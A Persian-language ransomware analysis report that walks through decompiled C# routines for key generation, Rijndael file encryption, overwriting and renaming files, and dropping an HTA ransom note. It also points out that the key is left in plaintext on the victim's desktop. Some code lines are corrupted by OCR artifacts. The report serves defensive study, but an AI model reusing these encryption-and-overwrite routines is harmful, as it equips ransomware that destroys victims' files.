



#### ۹-۴-۴ رمزنگاری فایلها

مرکڑ طھی

این تابع برای تولید تصادفی کلیدها استفاده می شود. این کلیدها توسط انتخاب کاراکترهای تصادفی از بین حروف بزرگ زبان انگلیسی و اعداد انگلیسی بدست می آید:



باج افزار توسط تابع زیر به تولید الگوریتم رمزنگاری Rijendeal که در واقع یک الگوریتم رمزنگاری متقارن مشابه AES است، می پردازد و سپس توسط تابع funcTGFJKE اقدام به رمزنگاری آرایه plain توسط کلید key می کند.





این تابع با استفاده از الگوریتم متقارن تولید شده، اقدام به رمزنگاری آرایه ورودی می کند:

مرگز طهر



این تابع برای نوشتن آرایهای از بایتها درون یک فایل استفاده میکند. بایتهای جدید بر روی بایتهای قدیمی کپی میشوند. باجافزار پس از رمز کردن بایتهای یک فایل، بایتهای کدشده را به جای بایتهای اصلی کپی می کند:



```
وزارت ارتباطات وفناوری،
```

این تابع توسط تابع پیمایش فایل ها صدا زده خواهد شد و وظیفه آن رمزنگاری ۱۰۴۸۵۷۶۰ بایت اول فایل است. این تابع یکسری از فایلها را رمزنگاری نخواهد کرد. این فایلها عبارتند از:

- فايل توضيحات باجافزار
  - فایل شناسه قربانی
    - Bootmgr •

تركز طهر

- Bootnxt •
- Pagefile.sys •
- Swapfile.sys •
- Hiberfil.sys
  - loadmgr •

طرز کار این تابع به این گونه است که در صورتی که تعداد بایتهای فایل کمتر یا مساوی ۱۰۴۸۵۷۶۰ بایت باشد، کل محتوای فایل درون آرایهای قرار گرفته و سپس برای رمزنگاری به تابع funcTKCTM منتقل میشود. و در صورتی که تعداد بایتهای فایل بیشتر از ۱۰۴۸۵۷۶۰ بایت باشد، تنها ۱۰۴۸۵۷۶۰ بایت اول آن برای رمزنگاری به تابع funcTKCTM منتقل میشود.

```
static void funcGLK(string file)
     if (file.IndexOf("HOW DECRIPT FILES.hta") != -1 ||
    file.IndexOf(id + ".txt") != -1 || file.IndexOf("bootmgr") != -1 ||
file.IndexOf("BOOTNXT") != -1 || file.IndexOf("pagefile.sys") != -1 ||
file.IndexOf("swapfile.sys") != -1 || file.IndexOf("hiberfil.sys") != -1 ||
file.IndexOf("loadmgr") != -1)
         return;
     try{
     File.SetAttributes(file, FileAttributes.Normal);
    var size = 0L;
    FileInfo fileInf = new FileInfo(file);
    byte[] buffer;
     if (fileInf.Exists)
          size = fileInf.Length;
     if (size <= 10485760 && size != 0)
         buffer = File.ReadAllBytes(file);
          //Crypted
         byte[] cryptedPartFileContent = funcTKCTM(buffer, byteKey, byteVector);
         using (var stream = new FileStream(file, FileMode.Open, FileAccess.Write))
               stream.Write(cryptedPartFileContent, 0, cryptedPartFileContent.Length);
```



سپس محتوای رمزشده که درون آرایهای از بایتها قرار دارد، برای رونویسی بر روی بایتهای اصلی فایل به تابع functVFBWF۴ منتقل میشود. سپس تابع functVFBWF۴ برای تغییر نام فایل رمز شده، فراخوانی میشود. این باجافزارهمچنین بررسی میکند که فایل اصلی باجافزار یعنی smsss.exe را رمزنگاری نکند.

```
else if (size > 10485760)
   buffer = new byte[10485760];
    //Crypting
   using (FileStream stream = new FileStream(file, FileMode.Open, FileAccess.Read))
    £
        stream.Read(buffer, 0, 10485760);
    3
   byte[] cryptedPartFileContent = funcTKCTM(buffer, byteKey, byteVector);
   byte[] randomArray = new byte[10485760];
   Random r = new Random();
    r.NextBytes(randomArray);
   funcWLVPLM2D87(file, 0, randomArray);
   using (var stream = new FileStream(file, FileMode.Append))
        stream.Write(cryptedPartFileContent, 0, cryptedPartFileContent.Length);
 }
 func2VFBWF4(file);
}catch(Exception ex){
   if (file.IndexOf("smsss.exe") != -1){
    func2VFBWF4(file);
    3
```

#### ۹-۴-۴ تابع تغییر نام فایل

درگڑ طھی

پس از رمزنگاری هر فایل، نام فایلها توسط فراخوانی این تابع تغییر کرده و ایمیل مهاجم به انتهای آن اضافه می شود:







#### **۴-4-3-10 تابع تولید فایل شناسه کاربر**

کلید مربوط به هر کاربر قربانی (که در صورت پرداخت وجه با ارسال آن به ایمیل مهاجم، کلید رمزگشایی را دریافت کند) درونی فایلی در دسکتاپ کامپیوتر قربانی ذخیره می شود. نکته جالب توجه آن است که کلید و بردار اولیه اصلی به وضوح در فایل نوشته خواهد شد و کاربر با دانستن الگوریتم رمزنگاری و طرز کار باجافزار بدون پرداخت وجه می تواند فایل ها را بازگردانی کند:

```
static void funcA3JOFH4UI(string key, string vector)
{
    var path = Environment.GetFolderPath(Environment.SpecialFolder.Desktop);
    var fileName = path + "\\" + id + ".txt";
    if (File.Exists(fileName))
    {
        File.Delete(fileName);
    }
    File.Create(fileName).Close();
    using (var file = new StreamWriter(fileName, false))
    {
        file.WriteLine("Key: " + key + " | Vector: " + vector);
    }
```





درگڑ طھر

این تابع یک متن ثابت HTML را که درون یک متغیر محلی قرار دارد را در مسیر پارامتر ورودی تابع و در فایلی به نام HTML از نوشتن HOW DECRIPT FILES.hta مینویسد. در صورتی که این فایل قبلا وجود داشته باشد از نوشتن توضیحات خودداری می کند.

```
static void funcH4CEYF3A9U1(string folder)
    var readmeText = @" <html>
       <head>
       <meta charset = 'windows-1251'>
       <title> HOW TO DECRYPT YOUR FILES</title>
       <HTA:APPLICATION ICON = 'mstsc.exe' SINGLEINSTANCE = 'yes'>
       <script language = 'JScript'>
            window.moveTo(50, 50);
            window.resizeTo(screen.width - 100, screen.height - 100);
       </script>
       <style type = 'text/css'>
        body {
            font: 15px Tahoma, sans-serif;
            margin: 10px;
           line-height: 25px;
           background-color: #C1AB8F;
      .bold {
           font-weight: bold;
           border: 1px dashed #000;
           background: #E3D5F1;
      .mark {
           background: #D0D0E8;
            padding: 2px 5px;
      .header {
                font-size: 30px;
               height: 50px;
       (!File.Exists(folder + "\\HOW DECRIPT FILES.hta"))
    ł
        File.Create(folder + "\\HOW DECRIPT FILES.hta").Close();
    }
    using (var file = new StreamWriter(folder + "\\HOW DECRIPT FILES.hta", false))
        file.WriteLine(readmeText);
```